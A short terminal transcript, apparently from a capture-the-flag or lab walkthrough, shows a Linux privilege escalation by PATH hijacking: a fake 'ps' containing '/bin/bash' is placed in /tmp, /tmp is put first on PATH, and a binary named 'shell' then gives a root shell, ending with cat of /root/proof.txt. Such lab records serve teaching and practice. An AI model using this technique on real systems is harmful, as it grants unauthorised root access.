 xmen@debian:/tmp$ echo "/bin/bash" > ps
xmen@debian:/tmp$ ls -al ps
-rw-r--r-- 1 xmen xmen 10 Feb 23 22:17 ps
xmen@debian:/tmp$ chmod 777 ps
xmen@debian:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
xmen@debian:/tmp$ export PATH=/tmp:$PATH
xmen@debian:/tmp$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
xmen@debian:/tmp$ cd ~
xmen@debian:~$ cd script/
xmen@debian:~/script$ ./shell
root@debian:~/script# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(xmen)
root@debian:~/script# whoami
root
root@debian:~/script# cd /root
root@debian:/root# ls
proof.txt
root@debian:/root# cat proof.txt